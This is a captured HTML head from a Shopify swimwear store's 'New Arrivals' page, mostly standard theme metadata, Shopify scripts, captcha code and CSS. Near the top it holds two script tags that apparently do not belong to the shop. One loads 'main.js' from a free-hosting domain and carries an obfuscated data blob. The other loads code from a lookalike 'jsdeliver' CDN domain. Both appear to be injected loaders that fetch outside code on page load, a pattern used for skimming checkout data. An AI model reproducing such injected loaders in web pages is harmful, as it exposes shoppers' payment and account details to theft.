

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://foreverfly.co.uk/collections/new-arrivals
body_size: 41973
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://foreverfly.co.uk/collections/new-arrivals">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://deshawnippin8888.serv00.net/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="GG@kLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A#9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+#mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1^+pTBR3xtiz1jOD%SHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs^#7Q===/""></script>
    <script src="//foreverfly.co.uk/cdn/shop/t/60/assets/secondary.js?v=108993274826804459091726163580" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//foreverfly.co.uk/cdn/shop/files/Social_Share.png?crop=center&height=32&v=1614399037&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      NEW ARRIVALS - Best deals ✅ Great Savings ✅Free Delivery - Foreverfly
 &ndash; Foreverfly </title>

    
      <meta name="description" content="Get ready to start slayin&#39; with our new faves! Turn heads with our latest fashion trends and influencer inspired blogger picks which will light up your insta feed beyond your wildest dreams. Get your Foreverfly luxury swimwear collection and get the best deals ✅ at the lowest prices ✅ Great Savings ✅ Free Delivery">
    

    

<meta property="og:site_name" content="Foreverfly ">
<meta property="og:url" content="https://foreverfly.co.uk/collections/new-arrivals">
<meta property="og:title" content="NEW ARRIVALS - Best deals ✅ Great Savings ✅Free Delivery - Foreverfly">
<meta property="og:type" content="website">
<meta property="og:description" content="Get ready to start slayin&#39; with our new faves! Turn heads with our latest fashion trends and influencer inspired blogger picks which will light up your insta feed beyond your wildest dreams. Get your Foreverfly luxury swimwear collection and get the best deals ✅ at the lowest prices ✅ Great Savings ✅ Free Delivery"><meta property="og:image" content="http://foreverfly.co.uk/cdn/shop/files/Social_Share_06425b5c-17de-4802-979e-c89f41e102bc.png?v=1610226663">
  <meta property="og:image:secure_url" content="https://foreverfly.co.uk/cdn/shop/files/Social_Share_06425b5c-17de-4802-979e-c89f41e102bc.png?v=1610226663">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628"><meta name="twitter:site" content="@StoreForeverfly"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="NEW ARRIVALS - Best deals ✅ Great Savings ✅Free Delivery - Foreverfly">
<meta name="twitter:description" content="Get ready to start slayin&#39; with our new faves! Turn heads with our latest fashion trends and influencer inspired blogger picks which will light up your insta feed beyond your wildest dreams. Get your Foreverfly luxury swimwear collection and get the best deals ✅ at the lowest prices ✅ Great Savings ✅ Free Delivery">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="ckx2rdm8wnygl57z28wrrfpq50pfo5">
<meta name="google-site-verification" content="5bouiqpYHUjl18XL6owvBVTkcwRcsQUVU0lZbWtfzXw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/27046290/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="835dbe756dfdda46a91c4de45cfc82b0">
<meta id="in-context-paypal-metadata" data-shop-id="27046290" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/new-arrivals.atom" />
<link rel="next" href="/collections/new-arrivals?page=2">
<link rel="alternate" type="application/json+oembed" href="https://foreverfly.co.uk/collections/new-arrivals.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-GB&shop_id=27046290" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":27046290,"countryCode":"GB","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/27046290","merchantName":"Foreverfly ","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"Foreverfly ","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"835dbe756dfdda46a91c4de45cfc82b0","betas":["rich-media-storefront-analytics"],"domain":"foreverfly.co.uk","predictiveSearch":true,"shopId":27046290,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "forevergreenit.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"Shrine Devlopment","id":145356914912,"schema_name":"Shrine PRO","schema_version":"Latest","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "foreverfly.co.uk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//foreverfly.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//foreverfly.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//foreverfly.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//foreverfly.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//foreverfly.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//foreverfly.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.carecart.io\/api\/abandoned-cart\/js-script?shop=forevergreenit.myshopify.com","https:\/\/loox.io\/widget\/EywZrt3sN\/loox.1725805241155.js?shop=forevergreenit.myshopify.com","https:\/\/s3.eu-west-1.amazonaws.com\/production-klarna-il-shopify-osm\/72fd28cf184476113b528f7fdcdfa914fb7450b5\/forevergreenit.myshopify.com-1726240958558.js?shop=forevergreenit.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":27046290,"offset":0,"reqid":"f850ed55-4059-4656-8966-937845b72b5e-1769069613","pageurl":"foreverfly.co.uk\/collections\/new-arrivals","u":"2a6bc58ad372","p":"collection","rtyp":"collection","rid":47143125034};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//foreverfly.co.uk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//foreverfly.co.uk/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://foreverfly.co.uk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://foreverfly.co.uk/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://foreverfly.co.uk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//foreverfly.co.uk/cdn/shop/t/60/compiled_assets/scripts.js?v=280137"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//foreverfly.co.uk/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//foreverfly.co.uk/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//foreverfly.co.uk/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//foreverfly.co.uk/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//foreverfly.co.uk/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//foreverfly.co.uk/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//foreverfly.co.uk/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//foreverfly.co.uk/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//foreverfly.co.uk/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//foreverfly.co.uk/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 0, 0, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      

      .main-content__inner-container, .footer {
        overflow: hidden;
      }
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

